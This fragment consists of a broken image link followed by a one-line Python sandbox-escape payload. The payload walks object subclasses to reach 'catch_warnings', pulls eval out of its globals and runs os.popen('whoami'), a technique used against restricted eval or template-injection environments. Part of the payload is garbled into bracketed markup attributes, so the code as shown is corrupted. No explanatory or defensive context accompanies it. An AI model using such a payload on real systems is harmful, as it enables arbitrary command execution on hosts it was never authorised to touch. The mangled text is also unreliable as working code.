 [a for a in [b for b in [c 1="c" 2="in" 3="[" language="for"][/c].__class__.__base__.__subclasses__() if c.__name__ == 'catch_warnings'][0].__init__.func_globals.values() if type(b) == dict] if 'eval' in a.keys()][0]['eval']('__import__("os").popen("whoami").read()')
